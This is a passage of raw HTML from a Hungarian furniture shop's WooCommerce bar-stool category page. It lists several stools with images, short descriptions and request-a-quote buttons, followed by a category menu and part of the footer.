	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/rosa-75/" aria-label="ROSA 75" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-1024x1024.jpg 1024w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2023/11/ROSA_75_03-1-1.jpg 1200w" sizes="auto, (max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/rosa-75/" data-quantity="1" data-product_id="13757" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/rosa-75/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/rosa-75/" aria-label="ROSA 75" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/rosa-75/">ROSA 75</a></h4>
		<div class="excerpt excerpt-1"><h6>átlátszó plexi bárszék</h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_13757" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-13757" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="13757">
		<a href="#" class="add-request-quote-button button" data-product_id="13757" data-wp_nonce="f2302bfcc6" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-13757 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="13757"></div>
	<div
		class="yith_ywraq_add_item_response-13757 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="13757"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-13757 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="13757"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-696 status-publish instock product_cat-osszes product_cat-barszekek product_tag-akcio06 product_tag-asztalok-szekek product_tag-minimal product_tag-yvy has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/tony/" aria-label="TONY" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_feher_BARSZEK-2.jpg 1000w" sizes="auto, (max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/tony/" data-quantity="1" data-product_id="696" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/tony/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/tony/" aria-label="TONY" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/tony/">TONY</a></h4>
		<div class="excerpt excerpt-1"><h6>fehér műanyag bárszék</h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_696" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-696" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="696">
		<a href="#" class="add-request-quote-button button" data-product_id="696" data-wp_nonce="c2a9fcdc44" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-696 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="696"></div>
	<div
		class="yith_ywraq_add_item_response-696 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="696"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-696 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="696"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-697 status-publish last instock product_cat-osszes product_cat-barszekek product_tag-akcio06 product_tag-asztalok-szekek product_tag-minimal has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/tony-2/" aria-label="TONY" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2019/02/TONY_fekete_BARSZEK-1.jpg 1000w" sizes="auto, (max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/tony-2/" data-quantity="1" data-product_id="697" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/tony-2/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/tony-2/" aria-label="TONY" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/tony-2/">TONY</a></h4>
		<div class="excerpt excerpt-1"><h6>fekete műanyag bárszék</h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_697" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-697" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="697">
		<a href="#" class="add-request-quote-button button" data-product_id="697" data-wp_nonce="ce104be3f8" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-697 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="697"></div>
	<div
		class="yith_ywraq_add_item_response-697 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="697"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-697 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="697"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-10618 status-publish first instock product_cat-osszes product_cat-barszekek product_cat-szekek has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/wendy/" aria-label="WENDY" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2022/07/WENDY-1.jpg 1000w" sizes="auto, (max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/wendy/" data-quantity="1" data-product_id="10618" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/wendy/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/wendy/" aria-label="WENDY" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/wendy/">WENDY</a></h4>
		<div class="excerpt excerpt-1"><h6>arany magasított szék</h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_10618" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-10618" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10618">
		<a href="#" class="add-request-quote-button button" data-product_id="10618" data-wp_nonce="2db4fb336f" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-10618 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10618"></div>
	<div
		class="yith_ywraq_add_item_response-10618 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10618"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-10618 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10618"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-18900 status-publish instock product_cat-osszes product_cat-barszekek product_tag-arany product_tag-asztalok-szekek product_tag-belter product_tag-belteri has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/zara/" aria-label="ZARA" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2024/09/ZARA-arany.jpg 1000w" sizes="auto, (max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/zara/" data-quantity="1" data-product_id="18900" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/zara/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/zara/" aria-label="ZARA" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/zara/">ZARA</a></h4>
		<div class="excerpt excerpt-1"><h6><span data-sheets-root="1">arany fém bárszék, fehér műbőr, vagy fekete bársony huzatú ülőrésszel</span></h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_18900" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-18900" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="18900">
		<a href="#" class="add-request-quote-button button" data-product_id="18900" data-wp_nonce="bbdca88cb8" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-18900 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="18900"></div>
	<div
		class="yith_ywraq_add_item_response-18900 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="18900"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-18900 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="18900"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
									
				
	</ul>
</div>
				
				</div></section>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3>Termékkategóriák</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Válassz egy kategóriát</option>
	<option class="level-0" value="osszes">#ÖSSZES</option>
	<option class="level-0" value="asztalok">ASZTALOK</option>
	<option class="level-0" value="barpult_kiegeszitok">BÁRPULT KIEGÉSZÍTŐK</option>
	<option class="level-0" value="barpultok">BÁRPULTOK</option>
	<option class="level-0" value="barszekek" selected="selected">BÁRSZÉKEK</option>
	<option class="level-0" value="dohanyzoasztalok">DOHÁNYZÓASZTALOK</option>
	<option class="level-0" value="fotelek">FOTELEK</option>
	<option class="level-0" value="kanapek">KANAPÉK</option>
	<option class="level-0" value="kiegeszitok">KIEGÉSZÍTŐK</option>
	<option class="level-0" value="konyoklok">KÖNYÖKLŐK</option>
	<option class="level-0" value="lampak">LÁMPÁK</option>
	<option class="level-0" value="padlok">PADLÓK</option>
	<option class="level-0" value="padok">PADOK</option>
	<option class="level-0" value="polcok">POLCOK</option>
	<option class="level-0" value="posztamensek">POSZTAMENSEK</option>
	<option class="level-0" value="puffok">PUFFOK</option>
	<option class="level-0" value="pultok">PULTOK</option>
	<option class="level-0" value="satrak">SÁTRAK</option>
	<option class="level-0" value="stand">STAND</option>
	<option class="level-0" value="szekek">SZÉKEK</option>
	<option class="level-0" value="targyaloasztal">TÁRGYALÓASZTAL</option>
	<option class="level-0" value="terelemek">TÉRELEMEK</option>
	<option class="level-0" value="vazak-kaspok">VÁZÁK &amp; KASPÓK</option>
	<option class="level-0" value="vitrinek">VITRINEK</option>
</select>
</aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="mfn-footer-template" data-id="12363" class="mfn-footer-tmpl mfn-footer"><div data-id="12363" class="mfn-builder-content mfn-footer-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-713d2202e  no-margin-v full-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-713d2202e"><div  class="wrap mcb-wrap mcb-wrap-764bb2786 one-third tablet-one-third laptop-one-third mobile-one clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-764bb2786 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-665ee2c30 one laptop-one tablet-one mobile-one column_footer_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-665ee2c30 mcb-item-footer_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-9fa88bb31 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-9fa88bb31 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><b>Gondolatot ébresztünk, történetet mesélünk, formát adunk - inspiráló megoldásainkkal kivételes atmoszférákat teremtünk.</b></p></div></div></div><div  class="column mcb-column mcb-item-8f9562b92 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-8f9562b92 mcb-item-icon_box_2-inner"><a  href="https://www.facebook.com/mobilsofa" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-facebook" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-e6dabbaad one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e6dabbaad mcb-item-icon_box_2-inner"><a  href="https://www.instagram.com/mobilsofa/" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-instagram" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-5a4744529 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5a4744529 mcb-item-icon_box_2-inner"><a  href="https://vimeo.com/mobilsofa" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-vimeo" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-45999dd09 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-45999dd09 mcb-item-icon_box_2-inner"><a  href="https://www.linkedin.com/company/mobilsofa/" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-linkedin" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-b9a737bed one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b9a737bed mcb-item-icon_box_2-inner"><a  href="https://www.behance.net/wyndesign" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-behance" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-9bb94444b one-sixth tablet-one-sixth laptop-one-sixth mobile-one clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9bb94444b mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-38f231d45 one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-38f231d45 mcb-item-heading-inner"><h4 class="title"></h4></div></div><div  class="column mcb-column mcb-item-b91f3616f one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b91f3616f mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="/suti-szabalyzat/">SÜTI SZABÁLYZAT</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/aszf/">ÁSZF</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/adatvedelmi-nyilatkozat/">ADATVÉDELEM</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/gyik/">GYIK</a></p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-uqj6hdxqn one-sixth tablet-one-sixth laptop-one-sixth mobile-one clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-uqj6hdxqn mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-jxoviu9lb one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-jxoviu9lb mcb-item-heading-inner"><h4 class="title"></h4></div></div><div  class="column mcb-column mcb-item-t4tguwr75 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-t4tguwr75 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/standrendszerek/">STAND</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/eszkozberles-main/">ESZKÖZ</a></p>
